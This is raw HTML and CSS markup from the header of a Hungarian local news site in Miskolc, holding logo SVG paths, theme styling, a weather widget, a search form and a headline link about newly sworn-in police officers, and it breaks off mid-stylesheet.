d="M408.8,99.7c-4.8-6-7.2-14.8-7.2-26.2V35.4c0-11.7,2.4-20.5,7.2-26.5S421.8,0,433.4,0c11.1,0,18.9,2.7,23.5,8s6.9,12.9,6.9,22.6v9.1H440.9V29.1c0-4.1-.4-7.2-1.3-9.4s-3-3.3-6.3-3.3-5.5,1.2-6.5,3.5a24.49,24.49,0,0,0-1.6,9.6V79.3c0,4.2.5,7.4,1.6,9.6s3.2,3.3,6.5,3.3,5.3-1.1,6.2-3.3a26.29,26.29,0,0,0,1.4-9.6V68.2h22.9v9.1c0,9.9-2.3,17.7-6.9,23.2s-12.5,8.3-23.5,8.3C421.8,108.8,413.6,105.8,408.8,99.7Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M476.6,1.4H500V107.2H476.6Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M27.1,138.3v32.5H23.7v-15H3.4v15H0V138.3H3.4v14.5H23.7V138.3Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M46.1,129.9h4.4L43,135.7H39.8ZM41,138.3h3.4v32.5H41Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M80.5,170.8,73,160.3a21.75,21.75,0,0,1-2.6.1H61.7v10.3H58.3V138.2H70.5c4.1,0,7.4,1,9.7,3a11.51,11.51,0,0,1,1.6,14.6,11.14,11.14,0,0,1-5.5,3.8l7.9,11.1H80.5Zm-2.8-15.4a7.36,7.36,0,0,0,2.6-6,7.71,7.71,0,0,0-2.6-6.1c-1.7-1.4-4.2-2.1-7.4-2.1H61.7v16.3h8.6C73.6,157.6,76,156.9,77.7,155.4Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M118.1,167.8v3h-23V138.3h22.3v3H98.6v11.5h16.8v2.9H98.6v12.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M139.5,155.5l-6.6,6.7v8.5h-3.4V138.2h3.4v19.6L152,138.2h3.9l-14.1,14.7,15,17.8h-4.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M204.1,167.8v3h-23V138.3h22.3v3H184.6v11.5h16.8v2.9H184.6v12.1Zm-8.4-37.9h4.4l-7.5,5.8h-3.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M217.5,169.9a12.65,12.65,0,0,1-5.1-3.1l1.3-2.6a13.46,13.46,0,0,0,4.7,2.9,17.69,17.69,0,0,0,6,1.1c2.9,0,5.1-.5,6.5-1.6a4.84,4.84,0,0,0,2.2-4.2,4.14,4.14,0,0,0-1.2-3.1,7.89,7.89,0,0,0-2.9-1.8,44.33,44.33,0,0,0-4.8-1.4,41,41,0,0,1-5.8-1.8,8.9,8.9,0,0,1-3.7-2.6,7.3,7.3,0,0,1-1.6-4.8,8.12,8.12,0,0,1,1.3-4.5,9.33,9.33,0,0,1,4-3.2,16.39,16.39,0,0,1,6.7-1.2,19.05,19.05,0,0,1,5.4.8,15,15,0,0,1,4.6,2.1l-1.2,2.7a14.58,14.58,0,0,0-4.4-2,18.26,18.26,0,0,0-4.5-.7c-2.8,0-5,.5-6.4,1.6a5.22,5.22,0,0,0-2.2,4.2,4.14,4.14,0,0,0,1.2,3.1,7.53,7.53,0,0,0,3,1.8c1.2.4,2.8.9,4.8,1.4,2.4.6,4.3,1.2,5.8,1.7a8.9,8.9,0,0,1,3.7,2.6,7,7,0,0,1,1.5,4.7,8.12,8.12,0,0,1-1.3,4.5,9.08,9.08,0,0,1-4.1,3.2,16.72,16.72,0,0,1-6.7,1.2A15.87,15.87,0,0,1,217.5,169.9Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M296.4,138.3v32.5h-3.3v-26l-12.8,21.8h-1.6L266,145v25.8h-3.3V138.3h2.8l14.1,24.1,14-24.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M330.7,162.1H312.6l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M369.3,154.6h3.3V167a17.77,17.77,0,0,1-5.4,3.1,20.63,20.63,0,0,1-6.5,1.1,18.45,18.45,0,0,1-8.8-2.1,15.73,15.73,0,0,1-6.1-5.9,16.08,16.08,0,0,1-2.2-8.5,16.58,16.58,0,0,1,2.2-8.5,15.73,15.73,0,0,1,6.1-5.9,18.17,18.17,0,0,1,8.8-2.1,18.68,18.68,0,0,1,6.8,1.2,13.66,13.66,0,0,1,5.2,3.5l-2.1,2.2a13.5,13.5,0,0,0-9.8-3.8,15.19,15.19,0,0,0-7.1,1.7,13.35,13.35,0,0,0,0,23.4,15.33,15.33,0,0,0,15.6-.7Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M405.9,162.1H387.8l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4L389,159.3Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M445.5,167.8v3H418.9v-2.4l21.5-27.1H419.2v-3H445v2.4l-21.5,27.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M455.6,138.3H459v32.5h-3.4Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M500,138.3v32.5h-2.8l-20.9-26.4v26.3h-3.4V138.2h2.8l20.9,26.3V138.2H500v.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M116.6,208.4a9.52,9.52,0,0,1-3.9-3.8,11.11,11.11,0,0,1,0-10.8,10.17,10.17,0,0,1,3.9-3.8,11.92,11.92,0,0,1,5.6-1.4,11.62,11.62,0,0,1,5.6,1.4,9.52,9.52,0,0,1,3.9,3.8,9.91,9.91,0,0,1,1.4,5.4,10.25,10.25,0,0,1-5.3,9.2,11.62,11.62,0,0,1-5.6,1.4A12.88,12.88,0,0,1,116.6,208.4Zm10.1-1.7a7.71,7.71,0,0,0,3.1-3.1,8.23,8.23,0,0,0,1.1-4.4,9.26,9.26,0,0,0-1.1-4.4,8.38,8.38,0,0,0-3.1-3.1,9.36,9.36,0,0,0-4.5-1.1,9.66,9.66,0,0,0-4.5,1.1,8.64,8.64,0,0,0-3.2,3.1,8.23,8.23,0,0,0-1.1,4.4,9.26,9.26,0,0,0,1.1,4.4,7.38,7.38,0,0,0,3.2,3.1,9.75,9.75,0,0,0,9,0Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M152.6,209.6l-6.7-9.2-6.7,9.2h-2.5l7.9-10.7-7.4-10.1h2.5l6.3,8.5,6.3-8.5h2.4l-7.4,10.1,8,10.8-2.7-.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M167.4,202.3v7.2h-2.2v-7.2l-8.3-13.7h2.4l7.2,11.7,7.2-11.7h2.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M195.1,199.1h2.1v8a10,10,0,0,1-3.5,2,11.58,11.58,0,0,1-4.2.7,11.34,11.34,0,0,1-5.6-1.4,9.52,9.52,0,0,1-3.9-3.8,9.91,9.91,0,0,1-1.4-5.4,10.25,10.25,0,0,1,5.3-9.2,12,12,0,0,1,5.7-1.4,12.31,12.31,0,0,1,4.4.8,8.92,8.92,0,0,1,3.4,2.3l-1.4,1.4a8.68,8.68,0,0,0-6.3-2.4,10.07,10.07,0,0,0-4.6,1.1,8,8,0,0,0-3.2,3.1,8.67,8.67,0,0,0,0,8.8,8.66,8.66,0,0,0,3.2,3.1,9,9,0,0,0,4.6,1.1,9.16,9.16,0,0,0,5.5-1.6l-.1-7.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M220.3,207.7v1.9H205.5V188.7h14.3v1.9H207.7V198h10.8v1.9H207.7v7.8Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M245.1,188.7v20.9h-1.8l-13.4-16.9v16.9h-2.2V188.7h1.8l13.4,16.9V188.7Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M285.6,188.7v20.9h-2.1V192.9l-8.2,14h-1l-8.2-14v16.6H264V188.6h1.8l9.1,15.5,9-15.5h1.7Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M309.3,207.7v1.9H294.5V188.7h14.3v1.9H296.7V198h10.8v1.9H296.7v7.8Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M316.6,188.7h8.5a11.83,11.83,0,0,1,5.8,1.3,9.3,9.3,0,0,1,3.9,3.7,11.11,11.11,0,0,1,0,10.8,9.3,9.3,0,0,1-3.9,3.7,12.09,12.09,0,0,1-5.8,1.3h-8.5Zm8.4,19a10.61,10.61,0,0,0,4.8-1.1,7.72,7.72,0,0,0,3.2-3,8.23,8.23,0,0,0,1.1-4.4,9,9,0,0,0-1.1-4.4,7.72,7.72,0,0,0-3.2-3,10.61,10.61,0,0,0-4.8-1.1h-6.2v17.1H325Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M343.4,188.7h2.2v20.9h-2.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M367.6,204H356l-2.5,5.6h-2.3l9.5-20.9h2.2l9.5,20.9h-2.3Zm-.8-1.8-5-11.2-5,11.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M391.7,190a9.91,9.91,0,0,1,3.8,3.8,10.76,10.76,0,0,1,1.4,5.3,11.43,11.43,0,0,1-1.4,5.4,9.91,9.91,0,0,1-3.8,3.8,10.73,10.73,0,0,1-10.6,0,9.91,9.91,0,0,1-3.8-3.8,10.73,10.73,0,0,1,0-10.6,9.91,9.91,0,0,1,3.8-3.8,10.85,10.85,0,0,1,5.4-1.4A10,10,0,0,1,391.7,190Zm-.6,17.3a9.24,9.24,0,0,0,3.4-3.4,9.56,9.56,0,0,0,1.3-4.8,10.05,10.05,0,0,0-1.2-4.8,9.24,9.24,0,0,0-3.4-3.4,9.5,9.5,0,0,0-4.8-1.2,8.65,8.65,0,0,0-4.8,1.3,9.24,9.24,0,0,0-3.4,3.4,9.5,9.5,0,0,0-1.2,4.8,10.05,10.05,0,0,0,1.2,4.8,9.24,9.24,0,0,0,3.4,3.4,9.56,9.56,0,0,0,4.8,1.3A12.25,12.25,0,0,0,391.1,207.3Zm-.1-7.9a4.26,4.26,0,0,1-2,1.4l2.8,4.3h-1.6l-2.6-4h-3.8v4h-1.6v-12h4.7a5.42,5.42,0,0,1,3.5,1.1,3.47,3.47,0,0,1,1.3,2.9A4.18,4.18,0,0,1,391,199.4Zm-1.7-.3a2.52,2.52,0,0,0,.9-2,2.38,2.38,0,0,0-.9-2,3.73,3.73,0,0,0-2.5-.7h-3v5.4h3A3.73,3.73,0,0,0,389.3,199.1Z" transform="translate(0 0)"/></svg></span><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title=""  /></noscript><img class="lazyload tdb-logo-img ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title="" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png.webp" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">MISKOLCI</span><span class="tdb-logo-text-tagline">HÍREK ÉS MAGAZIN</span></span></a></div></div></div></div><div class="vc_column tdi_50 col__header_info wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}.tdi_50{width:700px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_50{width:600px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50{width:600px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_52  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_52{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_52,.tdi_52 .tdc-inner-columns{display:block}.tdi_52 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_52{margin-left:-10px;margin-right:-10px}.tdi_52>.vc_column_inner,.tdi_52>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_52.tdc-row-content-vert-center,.tdi_52.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_52.tdc-row-content-vert-bottom,.tdi_52.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_52.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_52.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_52{z-index:2!important}.tdi_52 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_54  wpb_column vc_column_container tdc-inner-column td-pb-span8"><style scoped>.tdi_54{vertical-align:baseline}.tdi_54 .vc_column-inner>.wpb_wrapper,.tdi_54 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_54 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_54 .vc_column-inner,.tdi_54 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_weather tdi_55 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_55" ><style>.tdi_55{margin-right:15px!important;margin-bottom:0px!important;padding-top:7px!important;padding-right:10px!important;padding-bottom:7px!important;padding-left:10px!important;border-color:#eaeaea!important;width:130px!important;border-style:solid!important;border-width:1px 5px 1px 1px!important}</style><style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_55 .td-icons{font-size:16px;margin-right:4px;top:0px}.tdi_55 .tdb-weather-deg{line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_55 .tdb-weather-unit{line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_55 .tdb-weather-city{line-height:1!important;font-weight:400!important;text-transform:uppercase!important}</style><div class="tdb-block-inner td-fix-index"> <i class="td-icons broken-clouds-n"></i><div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid"> <span class="tdb-weather-deg">-4.7</span> <span class="tdb-weather-unit">C</span></div><div class="tdb-weather-city">Miskolc</div></div></div></div></div></div><div class="vc_column_inner tdi_57  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_57{vertical-align:baseline}.tdi_57 .vc_column-inner>.wpb_wrapper,.tdi_57 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_57 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_57 .vc_column-inner,.tdi_57 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_58 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_58" ><style>.tdi_58{margin-bottom:0px!important}</style><style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.tdi_58{max-width:190px}.td-theme-wrap .tdi_58{text-align:right}.tdi_58 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_58 .tdb-search-form-input,.tdi_58 .tdb-search-form-placeholder{padding:0 0 0 10px}.tdi_58 .tdb-search-form-border{border-width:0px;border-color:#000000}.tdi_58 .tdb-search-form-btn svg{width:18px}.tdi_58 .tdb-search-form-btn-icon{top:0px}.tdi_58 .tdb-search-form-btn{padding:0 10px;color:#000000;background-color:rgba(255,255,255,0);border-color:rgba(255,255,255,0)}.tdi_58 .tdb-search-msg{margin-top:0px}.tdi_58 .tdb-search-form-inner{background-color:#f5f5f5}.tdi_58 .tdb-search-form-input:focus+.tdb-search-form-border,.tdi_58 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:#000000!important}.tdi_58 .tdb-search-form-btn svg,.tdi_58 .tdb-search-form-btn svg *{fill:#000000;fill:#000000}.tdi_58 .tdb-search-form-btn:hover{color:#000000;background-color:rgba(255,255,255,0);border-color:rgba(255,255,255,0)}.tdi_58 .tdb-search-form-btn:hover svg,.tdi_58 .tdb-search-form-btn:hover svg *{fill:#000000;fill:#000000}.tdi_58 .tdb-search-form-btn i{color:#000000}.tdi_58 .tdb-search-form-btn:hover i{color:#000000}.tdi_58 .tdb-search-form-input{font-size:12px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_58 .tdb-search-form-input{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_58{max-width:140px}.tdi_58 .tdb-search-form-btn svg{width:15px}.tdi_58 .tdb-search-form-input{font-size:10px!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://mizumiskolc.hu/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_58" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span class="tdb-search-form-btn-icon tdb-search-form-btn-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></button></div></form></div></div></div></div></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot dbg_e_hirdetes tdi_59 td_block_template_2"><style>.tdi_59{margin-bottom:0px!important}</style><style>.tdi_59.td-a-rec{text-align:center}.tdi_59.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_59 .td-element-style{z-index:-1}</style><div  class="dbgads-e1a8845513b40404eb2f79b8b1e3025e dbgads-header" id="dbgads-e1a8845513b40404eb2f79b8b1e3025e"></div></div></div></div><div class="vc_column tdi_61 col__header_post wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_61{vertical-align:baseline}.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{display:block}.tdi_61>.wpb_wrapper>.tdc-elements{width:100%}.tdi_61>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_61>.wpb_wrapper{width:auto;height:auto}.tdi_61{width:calc(50% - 380px)!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61{width:calc(50% - 320px)!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61{width:calc(100% - 600px)!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_62  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_62" ><style>.tdi_62{margin-bottom:0px!important}</style><div class="td-fix-index"><div class="mod_header_latest_post"><div class="mod_header_latest_post_row"><div class="mod_header_latest_post"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_latest_menu_meta"><div class="dbg_post_latest_menu_category"> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc - Közélet</a></span></div><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut/" title="Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt"> Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt </a></h3></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut/" title="Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt" class="dbg_thumbnail_bg__image_link"> <span class="dbg_images_nolazy" style="background-image: url(https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-300x300.jpg);"></span> </a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_63" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__header__menu" class="vc_row tdi_64  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_64,.tdi_64 .tdc-columns{min-height:0}.tdi_64,.tdi_64 .tdc-columns{display:block}.tdi_64 .tdc-columns{width:100%}.tdi_64:before,.tdi_64:after{display:table}.tdi_64{z-index:2!important;position:relative}.tdi_64 .td_block_wrap{text-align:left}</style><div class="tdi_63_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_63_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#dddddd!important;border-style:solid!important;border-width:1px 0px 1px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_63_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_68  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_68{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_68,.tdi_68 .tdc-inner-columns{display:block}.tdi_68 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_68{margin-left:-0px;margin-right:-0px}.tdi_68>.vc_column_inner,.tdi_68>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}</style><div class="vc_column_inner tdi_70  wpb_column vc_column_container tdc-inner-column td-pb-span8"><style scoped>.tdi_70{vertical-align:baseline}.tdi_70 .vc_column-inner>.wpb_wrapper,.tdi_70 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_70 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_70{width:calc(100% - 300px)!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_71 tds_menu_active3 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_71"  style=" z-index: 999;"><style>.tdi_71 .tdb-menu>li>a,.tdi_71 .td-subcat-more{padding:0 20px 0;color:#000000}.tdi_71 .tdb-menu>li .tdb-menu-sep,.tdi_71 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_71 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_71 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_71 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_71 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_71 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_71 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_71 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_71 .tdb-menu>li>a,.tdi_71 .td-subcat-more,.tdi_71 .td-subcat-more>.tdb-menu-item-text{font-family:Fira Sans!important;font-size:18px!important;line-height:50px!important;font-weight:600!important}.tdi_71 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_71 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_71 .tdb-menu .tdb-normal-menu ul,.tdi_71 .td-pulldown-filter-list,.tdi_71 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_71 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_71 .td-pulldown-filter-list li a{font-family:Fira Sans!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_71:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_71 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_71 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (min-width:1019px) and (max-width:1140px){.tdi_71:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_71 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_71 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_71 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style><style>.tds_menu_active3 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s 